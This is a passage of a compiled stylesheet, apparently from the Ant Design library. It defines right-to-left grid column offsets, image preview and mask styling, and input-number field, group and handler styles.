    margin-left: 0;
  }
  .ant-col-xxl-push-8.ant-col-rtl {
    right: 33.33333333%;
    left: auto;
  }
  .ant-col-xxl-pull-8.ant-col-rtl {
    right: auto;
    left: 33.33333333%;
  }
  .ant-col-xxl-offset-8.ant-col-rtl {
    margin-right: 33.33333333%;
    margin-left: 0;
  }
  .ant-col-xxl-push-9.ant-col-rtl {
    right: 37.5%;
    left: auto;
  }
  .ant-col-xxl-pull-9.ant-col-rtl {
    right: auto;
    left: 37.5%;
  }
  .ant-col-xxl-offset-9.ant-col-rtl {
    margin-right: 37.5%;
    margin-left: 0;
  }
  .ant-col-xxl-push-10.ant-col-rtl {
    right: 41.66666667%;
    left: auto;
  }
  .ant-col-xxl-pull-10.ant-col-rtl {
    right: auto;
    left: 41.66666667%;
  }
  .ant-col-xxl-offset-10.ant-col-rtl {
    margin-right: 41.66666667%;
    margin-left: 0;
  }
  .ant-col-xxl-push-11.ant-col-rtl {
    right: 45.83333333%;
    left: auto;
  }
  .ant-col-xxl-pull-11.ant-col-rtl {
    right: auto;
    left: 45.83333333%;
  }
  .ant-col-xxl-offset-11.ant-col-rtl {
    margin-right: 45.83333333%;
    margin-left: 0;
  }
  .ant-col-xxl-push-12.ant-col-rtl {
    right: 50%;
    left: auto;
  }
  .ant-col-xxl-pull-12.ant-col-rtl {
    right: auto;
    left: 50%;
  }
  .ant-col-xxl-offset-12.ant-col-rtl {
    margin-right: 50%;
    margin-left: 0;
  }
  .ant-col-xxl-push-13.ant-col-rtl {
    right: 54.16666667%;
    left: auto;
  }
  .ant-col-xxl-pull-13.ant-col-rtl {
    right: auto;
    left: 54.16666667%;
  }
  .ant-col-xxl-offset-13.ant-col-rtl {
    margin-right: 54.16666667%;
    margin-left: 0;
  }
  .ant-col-xxl-push-14.ant-col-rtl {
    right: 58.33333333%;
    left: auto;
  }
  .ant-col-xxl-pull-14.ant-col-rtl {
    right: auto;
    left: 58.33333333%;
  }
  .ant-col-xxl-offset-14.ant-col-rtl {
    margin-right: 58.33333333%;
    margin-left: 0;
  }
  .ant-col-xxl-push-15.ant-col-rtl {
    right: 62.5%;
    left: auto;
  }
  .ant-col-xxl-pull-15.ant-col-rtl {
    right: auto;
    left: 62.5%;
  }
  .ant-col-xxl-offset-15.ant-col-rtl {
    margin-right: 62.5%;
    margin-left: 0;
  }
  .ant-col-xxl-push-16.ant-col-rtl {
    right: 66.66666667%;
    left: auto;
  }
  .ant-col-xxl-pull-16.ant-col-rtl {
    right: auto;
    left: 66.66666667%;
  }
  .ant-col-xxl-offset-16.ant-col-rtl {
    margin-right: 66.66666667%;
    margin-left: 0;
  }
  .ant-col-xxl-push-17.ant-col-rtl {
    right: 70.83333333%;
    left: auto;
  }
  .ant-col-xxl-pull-17.ant-col-rtl {
    right: auto;
    left: 70.83333333%;
  }
  .ant-col-xxl-offset-17.ant-col-rtl {
    margin-right: 70.83333333%;
    margin-left: 0;
  }
  .ant-col-xxl-push-18.ant-col-rtl {
    right: 75%;
    left: auto;
  }
  .ant-col-xxl-pull-18.ant-col-rtl {
    right: auto;
    left: 75%;
  }
  .ant-col-xxl-offset-18.ant-col-rtl {
    margin-right: 75%;
    margin-left: 0;
  }
  .ant-col-xxl-push-19.ant-col-rtl {
    right: 79.16666667%;
    left: auto;
  }
  .ant-col-xxl-pull-19.ant-col-rtl {
    right: auto;
    left: 79.16666667%;
  }
  .ant-col-xxl-offset-19.ant-col-rtl {
    margin-right: 79.16666667%;
    margin-left: 0;
  }
  .ant-col-xxl-push-20.ant-col-rtl {
    right: 83.33333333%;
    left: auto;
  }
  .ant-col-xxl-pull-20.ant-col-rtl {
    right: auto;
    left: 83.33333333%;
  }
  .ant-col-xxl-offset-20.ant-col-rtl {
    margin-right: 83.33333333%;
    margin-left: 0;
  }
  .ant-col-xxl-push-21.ant-col-rtl {
    right: 87.5%;
    left: auto;
  }
  .ant-col-xxl-pull-21.ant-col-rtl {
    right: auto;
    left: 87.5%;
  }
  .ant-col-xxl-offset-21.ant-col-rtl {
    margin-right: 87.5%;
    margin-left: 0;
  }
  .ant-col-xxl-push-22.ant-col-rtl {
    right: 91.66666667%;
    left: auto;
  }
  .ant-col-xxl-pull-22.ant-col-rtl {
    right: auto;
    left: 91.66666667%;
  }
  .ant-col-xxl-offset-22.ant-col-rtl {
    margin-right: 91.66666667%;
    margin-left: 0;
  }
  .ant-col-xxl-push-23.ant-col-rtl {
    right: 95.83333333%;
    left: auto;
  }
  .ant-col-xxl-pull-23.ant-col-rtl {
    right: auto;
    left: 95.83333333%;
  }
  .ant-col-xxl-offset-23.ant-col-rtl {
    margin-right: 95.83333333%;
    margin-left: 0;
  }
  .ant-col-xxl-push-24.ant-col-rtl {
    right: 100%;
    left: auto;
  }
  .ant-col-xxl-pull-24.ant-col-rtl {
    right: auto;
    left: 100%;
  }
  .ant-col-xxl-offset-24.ant-col-rtl {
    margin-right: 100%;
    margin-left: 0;
  }
}
.ant-row-rtl {
  direction: rtl;
}

.ant-image {
  position: relative;
  display: inline-block;
}

.ant-image-img {
  width: 100%;
  height: auto;
  vertical-align: middle;
}

.ant-image-img-placeholder {
  background-color: #f5f5f5;
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 30%;
}

.ant-image-mask {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  opacity: 0;
  transition: opacity 0.3s;
}

.ant-image-mask-info {
  padding: 0 4px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ant-image-mask-info .anticon {
  -webkit-margin-end: 4px;
  margin-inline-end: 4px;
}

.ant-image-mask:hover {
  opacity: 1;
}

.ant-image-placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.ant-image-preview {
  pointer-events: none;
  height: 100%;
  text-align: center;
}

.ant-image-preview.ant-zoom-appear,
.ant-image-preview.ant-zoom-enter {
  transform: none;
  opacity: 0;
  animation-duration: 0.3s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-image-preview-mask {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.45);
}

.ant-image-preview-mask-hidden {
  display: none;
}

.ant-image-preview-wrap {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: auto;
  outline: 0;
}

.ant-image-preview-body {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
}

.ant-image-preview-img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
  transform: scaleX(1);
  cursor: grab;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: auto;
}

.ant-image-preview-img,
.ant-image-preview-img-wrapper {
  transition: transform 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.ant-image-preview-img-wrapper {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.ant-image-preview-img-wrapper:before {
  display: inline-block;
  width: 1px;
  height: 50%;
  margin-right: -1px;
  content: "";
}

.ant-image-preview-moving .ant-image-preview-img {
  cursor: grabbing;
}

.ant-image-preview-moving .ant-image-preview-img-wrapper {
  transition-duration: 0s;
}

.ant-image-preview-wrap {
  z-index: 1080;
}

.ant-image-preview-operations-wrapper {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 1081;
  width: 100%;
}

.ant-image-preview-operations {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  font-feature-settings: "tnum";
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  color: hsla(0deg, 0%, 100%, 0.85);
  list-style: none;
  background: rgba(0, 0, 0, 0.1);
  pointer-events: auto;
}

.ant-image-preview-operations-operation {
  margin-left: 12px;
  padding: 12px;
  cursor: pointer;
  transition: all 0.3s;
}

.ant-image-preview-operations-operation:hover {
  background: rgba(0, 0, 0, 0.2);
}

.ant-image-preview-operations-operation-disabled {
  color: hsla(0deg, 0%, 100%, 0.25);
  pointer-events: none;
}

.ant-image-preview-operations-operation:last-of-type {
  margin-left: 0;
}

.ant-image-preview-operations-progress {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}

.ant-image-preview-operations-icon {
  font-size: 18px;
}

.ant-image-preview-switch-left,
.ant-image-preview-switch-right {
  position: fixed;
  top: 50%;
  right: 8px;
  z-index: 1081;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  color: hsla(0deg, 0%, 100%, 0.85);
  background: rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  transition: all 0.3s;
  pointer-events: auto;
}

.ant-image-preview-switch-left:hover,
.ant-image-preview-switch-right:hover {
  background: rgba(0, 0, 0, 0.2);
}

.ant-image-preview-switch-left-disabled,
.ant-image-preview-switch-left-disabled:hover,
.ant-image-preview-switch-right-disabled,
.ant-image-preview-switch-right-disabled:hover {
  color: hsla(0deg, 0%, 100%, 0.25);
  background: rgba(0, 0, 0, 0.1);
  cursor: not-allowed;
}

.ant-image-preview-switch-left-disabled:hover > .anticon,
.ant-image-preview-switch-left-disabled > .anticon,
.ant-image-preview-switch-right-disabled:hover > .anticon,
.ant-image-preview-switch-right-disabled > .anticon {
  cursor: not-allowed;
}

.ant-image-preview-switch-left > .anticon,
.ant-image-preview-switch-right > .anticon {
  font-size: 18px;
}

.ant-image-preview-switch-left {
  left: 8px;
}

.ant-image-preview-switch-right {
  right: 8px;
}

.ant-input-number-affix-wrapper {
  display: inline-block;
  width: 100%;
  min-width: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  line-height: 1.5715;
  background-color: #fff;
  background-image: none;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  transition: all 0.3s;
  position: relative;
  display: inline-flex;
  width: 90px;
  padding: 0;
  -webkit-padding-start: 11px;
  padding-inline-start: 11px;
}

.ant-input-number-affix-wrapper::-moz-placeholder {
  color: #bfbfbf;
  -moz-user-select: none;
  user-select: none;
}

.ant-input-number-affix-wrapper:-ms-input-placeholder {
  color: #bfbfbf;
  -ms-user-select: none;
  user-select: none;
}

.ant-input-number-affix-wrapper::placeholder {
  color: #bfbfbf;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-input-number-affix-wrapper:-moz-placeholder-shown {
  text-overflow: ellipsis;
}

.ant-input-number-affix-wrapper:-ms-input-placeholder {
  text-overflow: ellipsis;
}

.ant-input-number-affix-wrapper:placeholder-shown {
  text-overflow: ellipsis;
}

.ant-input-number-affix-wrapper:hover {
  border-color: #40a9ff;
  border-right-width: 1px;
}

.ant-input-number-affix-wrapper-focused,
.ant-input-number-affix-wrapper:focus {
  border-color: #40a9ff;
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-number-affix-wrapper-disabled {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-input-number-affix-wrapper-disabled:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-input-number-affix-wrapper[disabled] {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-input-number-affix-wrapper[disabled]:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-input-number-affix-wrapper-borderless,
.ant-input-number-affix-wrapper-borderless-disabled,
.ant-input-number-affix-wrapper-borderless-focused,
.ant-input-number-affix-wrapper-borderless:focus,
.ant-input-number-affix-wrapper-borderless:hover,
.ant-input-number-affix-wrapper-borderless[disabled] {
  background-color: transparent;
  border: none;
  box-shadow: none;
}

textarea.ant-input-number-affix-wrapper {
  max-width: 100%;
  height: auto;
  min-height: 32px;
  line-height: 1.5715;
  vertical-align: bottom;
  transition: all 0.3s, height 0s;
}

.ant-input-number-affix-wrapper-lg {
  padding: 6.5px 11px;
  font-size: 16px;
}

.ant-input-number-affix-wrapper-sm {
  padding: 0 7px;
}

.ant-input-number-affix-wrapper:not(.ant-input-number-affix-wrapper-disabled):hover {
  border-color: #40a9ff;
  border-right-width: 1px;
  z-index: 1;
}

.ant-input-number-affix-wrapper-focused,
.ant-input-number-affix-wrapper:focus {
  z-index: 1;
}

.ant-input-number-affix-wrapper-disabled .ant-input-number[disabled] {
  background: transparent;
}

.ant-input-number-affix-wrapper > div.ant-input-number {
  width: 100%;
  border: none;
  outline: none;
}

.ant-input-number-affix-wrapper > div.ant-input-number.ant-input-number-focused {
  box-shadow: none !important;
}

.ant-input-number-affix-wrapper input.ant-input-number-input {
  padding: 0;
}

.ant-input-number-affix-wrapper:before {
  width: 0;
  visibility: hidden;
  content: " ";
}

.ant-input-number-affix-wrapper .ant-input-number-handler-wrap {
  z-index: 2;
}

.ant-input-number-prefix,
.ant-input-number-suffix {
  display: flex;
  flex: none;
  align-items: center;
  pointer-events: none;
}

.ant-input-number-prefix {
  -webkit-margin-end: 4px;
  margin-inline-end: 4px;
}

.ant-input-number-suffix {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  height: 100%;
  margin-right: 11px;
  margin-left: 4px;
}

.ant-input-number-group-wrapper .ant-input-number-affix-wrapper {
  width: 100%;
}

.ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number,
.ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number:hover {
  background: #fff;
  border-color: #ff4d4f;
}

.ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number-focused,
.ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number:focus {
  border-color: #ff7875;
  box-shadow: 0 0 0 2px rgba(255, 77, 79, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-number-status-error .ant-input-number-prefix {
  color: #ff4d4f;
}

.ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number,
.ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number:hover {
  background: #fff;
  border-color: #faad14;
}

.ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number-focused,
.ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number:focus {
  border-color: #ffc53d;
  box-shadow: 0 0 0 2px rgba(250, 173, 20, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-number-status-warning .ant-input-number-prefix {
  color: #faad14;
}

.ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper,
.ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper:hover {
  background: #fff;
  border-color: #ff4d4f;
}

.ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper-focused,
.ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper:focus {
  border-color: #ff7875;
  box-shadow: 0 0 0 2px rgba(255, 77, 79, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-number-affix-wrapper-status-error .ant-input-number-prefix {
  color: #ff4d4f;
}

.ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper,
.ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper:hover {
  background: #fff;
  border-color: #faad14;
}

.ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper-focused,
.ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper:focus {
  border-color: #ffc53d;
  box-shadow: 0 0 0 2px rgba(250, 173, 20, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-number-affix-wrapper-status-warning .ant-input-number-prefix {
  color: #faad14;
}

.ant-input-number-group-wrapper-status-error .ant-input-number-group-addon {
  color: #ff4d4f;
  border-color: #ff4d4f;
}

.ant-input-number-group-wrapper-status-warning .ant-input-number-group-addon {
  color: #faad14;
  border-color: #faad14;
}

.ant-input-number {
  box-sizing: border-box;
  font-variant: tabular-nums;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  width: 100%;
  min-width: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  line-height: 1.5715;
  background-color: #fff;
  background-image: none;
  transition: all 0.3s;
  display: inline-block;
  width: 90px;
  margin: 0;
  padding: 0;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
}

.ant-input-number::-moz-placeholder {
  color: #bfbfbf;
  -moz-user-select: none;
  user-select: none;
}

.ant-input-number:-ms-input-placeholder {
  color: #bfbfbf;
  -ms-user-select: none;
  user-select: none;
}

.ant-input-number::placeholder {
  color: #bfbfbf;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-input-number:-moz-placeholder-shown {
  text-overflow: ellipsis;
}

.ant-input-number:-ms-input-placeholder {
  text-overflow: ellipsis;
}

.ant-input-number:placeholder-shown {
  text-overflow: ellipsis;
}

.ant-input-number-focused,
.ant-input-number:focus {
  border-color: #40a9ff;
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-number[disabled] {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-input-number[disabled]:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-input-number-borderless,
.ant-input-number-borderless-disabled,
.ant-input-number-borderless-focused,
.ant-input-number-borderless:focus,
.ant-input-number-borderless:hover,
.ant-input-number-borderless[disabled] {
  background-color: transparent;
  border: none;
  box-shadow: none;
}

textarea.ant-input-number {
  max-width: 100%;
  height: auto;
  min-height: 32px;
  line-height: 1.5715;
  vertical-align: bottom;
  transition: all 0.3s, height 0s;
}

.ant-input-number-lg {
  padding: 6.5px 11px;
}

.ant-input-number-sm {
  padding: 0 7px;
}

.ant-input-number-group {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  display: table;
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
}

.ant-input-number-group[class*=col-] {
  float: none;
  padding-right: 0;
  padding-left: 0;
}

.ant-input-number-group > [class*=col-] {
  padding-right: 8px;
}

.ant-input-number-group > [class*=col-]:last-child {
  padding-right: 0;
}

.ant-input-number-group-addon,
.ant-input-number-group-wrap,
.ant-input-number-group > .ant-input-number {
  display: table-cell;
}

.ant-input-number-group-addon:not(:first-child):not(:last-child),
.ant-input-number-group-wrap:not(:first-child):not(:last-child),
.ant-input-number-group > .ant-input-number:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.ant-input-number-group-addon,
.ant-input-number-group-wrap {
  width: 1px;
  white-space: nowrap;
  vertical-align: middle;
}

.ant-input-number-group-wrap > * {
  display: block !important;
}

.ant-input-number-group .ant-input-number {
  float: left;
  width: 100%;
  margin-bottom: 0;
  text-align: inherit;
}

.ant-input-number-group .ant-input-number:focus,
.ant-input-number-group .ant-input-number:hover {
  z-index: 1;
  border-right-width: 1px;
}

.ant-input-search-with-button .ant-input-number-group .ant-input-number:hover {
  z-index: 0;
}

.ant-input-number-group-addon {
  position: relative;
  padding: 0 11px;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 400;
  font-size: 14px;
  text-align: center;
  background-color: #fafafa;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  transition: all 0.3s;
}

.ant-input-number-group-addon .ant-select {
  margin: -5px -11px;
}

.ant-input-number-group-addon .ant-select.ant-select-single:not(.ant-select-customize-input) .ant-select-selector {
  background-color: inherit;
  border: 1px solid transparent;
  box-shadow: none;
}

.ant-input-number-group-addon .ant-select-focused .ant-select-selector,
.ant-input-number-group-addon .ant-select-open .ant-select-selector {
  color: #1890ff;
}

.ant-input-number-group-addon .ant-cascader-picker {
  margin: -9px -12px;
  background-color: transparent;
}

.ant-input-number-group-addon .ant-cascader-picker .ant-cascader-input {
  text-align: left;
  border: 0;
  box-shadow: none;
}

.ant-input-number-group-addon:first-child,
.ant-input-number-group-addon:first-child .ant-select .ant-select-selector,
.ant-input-number-group > .ant-input-number:first-child,
.ant-input-number-group > .ant-input-number:first-child .ant-select .ant-select-selector {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-input-number-group > .ant-input-number-affix-wrapper:not(:first-child) .ant-input-number {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-input-number-group > .ant-input-number-affix-wrapper:not(:last-child) .ant-input-number {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-input-number-group-addon:first-child {
  border-right: 0;
}

.ant-input-number-group-addon:last-child {
  border-left: 0;
}

.ant-input-number-group-addon:last-child,
.ant-input-number-group-addon:last-child .ant-select .ant-select-selector,
.ant-input-number-group > .ant-input-number:last-child,
.ant-input-number-group > .ant-input-number:last-child .ant-select .ant-select-selector {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-input-number-group-lg .ant-input-number,
.ant-input-number-group-lg > .ant-input-number-group-addon {
  padding: 6.5px 11px;
  font-size: 16px;
}

.ant-input-number-group-sm .ant-input-number,
.ant-input-number-group-sm > .ant-input-number-group-addon {
  padding: 0 7px;
}

.ant-input-number-group-lg .ant-select-single .ant-select-selector {
  height: 40px;
}

.ant-input-number-group-sm .ant-select-single .ant-select-selector {
  height: 24px;
}

.ant-input-number-group .ant-input-number-affix-wrapper:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-input-search .ant-input-number-group .ant-input-number-affix-wrapper:not(:last-child) {
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}

.ant-input-number-group .ant-input-number-affix-wrapper:not(:first-child),
.ant-input-search .ant-input-number-group .ant-input-number-affix-wrapper:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-input-number-group.ant-input-number-group-compact {
  display: block;
}

.ant-input-number-group.ant-input-number-group-compact:before {
  display: table;
  content: "";
}

.ant-input-number-group.ant-input-number-group-compact:after {
  display: table;
  clear: both;
  content: "";
}

.ant-input-number-group.ant-input-number-group-compact-addon:not(:first-child):not(:last-child),
.ant-input-number-group.ant-input-number-group-compact-wrap:not(:first-child):not(:last-child),
.ant-input-number-group.ant-input-number-group-compact > .ant-input-number:not(:first-child):not(:last-child) {
  border-right-width: 1px;
}

.ant-input-number-group.ant-input-number-group-compact-addon:not(:first-child):not(:last-child):focus,
.ant-input-number-group.ant-input-number-group-compact-addon:not(:first-child):not(:last-child):hover,
.ant-input-number-group.ant-input-number-group-compact-wrap:not(:first-child):not(:last-child):focus,
.ant-input-number-group.ant-input-number-group-compact-wrap:not(:first-child):not(:last-child):hover,
.ant-input-number-group.ant-input-number-group-compact > .ant-input-number:not(:first-child):not(:last-child):focus,
.ant-input-number-group.ant-input-number-group-compact > .ant-input-number:not(:first-child):not(:last-child):hover {
  z-index: 1;
}

.ant-input-number-group.ant-input-number-group-compact > * {
  display: inline-block;
  float: none;
  vertical-align: top;
  border-radius: 0;
}

.ant-input-number-group.ant-input-number-group-compact > .ant-input-number-affix-wrapper,
.ant-input-number-group.ant-input-number-group-compact > .ant-picker-range {
  display: inline-flex;
}

.ant-input-number-group.ant-input-number-group-compact > :not(:last-child) {
  margin-right: -1px;
  border-right-width: 1px;
}

.ant-input-number-group.ant-input-number-group-compact .ant-input-number {
  float: none;
}

.ant-input-number-group.ant-input-number-group-compact > .ant-cascader-picker .ant-input,
.ant-input-number-group.ant-input-number-group-compact > .ant-input-group-wrapper .ant-input,
.ant-input-number-group.ant-input-number-group-compact > .ant-select-auto-complete .ant-input,
.ant-input-number-group.ant-input-number-group-compact > .ant-select > .ant-select-selector {
  border-right-width: 1px;
  border-radius: 0;
}

.ant-input-number-group.ant-input-number-group-compact > .ant-cascader-picker .ant-input:focus,
.ant-input-number-group.ant-input-number-group-compact > .ant-cascader-picker .ant-input:hover,
.ant-input-number-group.ant-input-number-group-compact > .ant-input-group-wrapper .ant-input:focus,
.ant-input-number-group.ant-input-number-group-compact > .ant-input-group-wrapper .ant-input:hover,
.ant-input-number-group.ant-input-number-group-compact > .ant-select-auto-complete .ant-input:focus,
.ant-input-number-group.ant-input-number-group-compact > .ant-select-auto-complete .ant-input:hover,
.ant-input-number-group.ant-input-number-group-compact > .ant-select-focused,
.ant-input-number-group.ant-input-number-group-compact > .ant-select > .ant-select-arrow,
.ant-input-number-group.ant-input-number-group-compact > .ant-select > .ant-select-selector:focus,
.ant-input-number-group.ant-input-number-group-compact > .ant-select > .ant-select-selector:hover {
  z-index: 1;
}

.ant-input-number-group.ant-input-number-group-compact > .ant-cascader-picker:first-child .ant-input,
.ant-input-number-group.ant-input-number-group-compact > .ant-select-auto-complete:first-child .ant-input,
.ant-input-number-group.ant-input-number-group-compact > .ant-select:first-child > .ant-select-selector,
.ant-input-number-group.ant-input-number-group-compact > :first-child {
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}

.ant-input-number-group.ant-input-number-group-compact > .ant-cascader-picker-focused:last-child .ant-input,
.ant-input-number-group.ant-input-number-group-compact > .ant-cascader-picker:last-child .ant-input,
.ant-input-number-group.ant-input-number-group-compact > .ant-select:last-child > .ant-select-selector,
.ant-input-number-group.ant-input-number-group-compact > :last-child {
  border-right-width: 1px;
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}

.ant-input-number-group.ant-input-number-group-compact > .ant-select-auto-complete .ant-input {
  vertical-align: top;
}

.ant-input-number-group.ant-input-number-group-compact .ant-input-group-wrapper + .ant-input-group-wrapper {
  margin-left: -1px;
}

.ant-input-number-group.ant-input-number-group-compact .ant-input-group-wrapper + .ant-input-group-wrapper .ant-input-affix-wrapper,
.ant-input-number-group.ant-input-number-group-compact .ant-input-group-wrapper:not(:last-child).ant-input-search > .ant-input-group > .ant-input-group-addon > .ant-input-search-button {
  border-radius: 0;
}

.ant-input-number-group.ant-input-number-group-compact .ant-input-group-wrapper:not(:last-child).ant-input-search > .ant-input-group > .ant-input {
  border-radius: 2px 0 0 2px;
}

.ant-input-number-group > .ant-input-number-rtl:first-child {
  border-radius: 0 2px 2px 0;
}

.ant-input-number-group > .ant-input-number-rtl:last-child {
  border-radius: 2px 0 0 2px;
}

.ant-input-number-group-rtl .ant-input-number-group-addon:first-child {
  border-right: 1px solid #d9d9d9;
  border-left: 0;
  border-radius: 0 2px 2px 0;
}

.ant-input-number-group-rtl .ant-input-number-group-addon:last-child {
  border-right: 0;
  border-left: 1px solid #d9d9d9;
  border-radius: 2px 0 0 2px;
}

.ant-input-number-group-wrapper {
  display: inline-block;
  text-align: start;
  vertical-align: top;
}

.ant-input-number-handler {
  position: relative;
  display: block;
  width: 100%;
  height: 50%;
  overflow: hidden;
  color: rgba(0, 0, 0, 0.45);
  font-weight: 700;
  line-height: 0;
  text-align: center;
  border-left: 1px solid #d9d9d9;
  transition: all 0.1s linear;
}

.ant-input-number-handler:active {
  background: #f4f4f4;
}

.ant-input-number-handler:hover .ant-input-number-handler-down-inner,
.ant-input-number-handler:hover .ant-input-number-handler-up-inner {
  color: #40a9ff;
}

.ant-input-number-handler-down-inner,
.ant-input-number-handler-up-inner {
  display: inline-block;
  color: inherit;
  font-style: normal;
  line-height: 0;
  text-align: center;
  text-transform: none;
  vertical-align: -0.125em;
  text-rendering: optimizelegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 4px;
  width: 12px;
  height: 12px;
  color: rgba(0, 0, 0, 0.45);
  line-height: 12px;
  transition: all 0.1s linear;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-input-number-handler-down-inner > *,
.ant-input-number-handler-up-inner > * {
  line-height: 1;
}

.ant-input-number-handler-down-inner svg,
.ant-input-number-handler-up-inner svg {
  display: inline-block;
}

.ant-input-number-handler-down-inner:before,
.ant-input-number-handler-up-inner:before {
  display: none;
}

.ant-input-number-handler-down-inner .ant-input-number-handler-down-inner-icon,
.ant-input-number-handler-down-inner .ant-input-number-handler-up-inner-icon,
.ant-input-number-handler-up-inner .ant-input-number-handler-down-inner-icon,
.ant-input-number-handler-up-inner .ant-input-number-handler-up-inner-icon {
  display: block;
}

.ant-input-number:hover {
  border-color: #40a9ff;
  border-right-width: 1px;
}

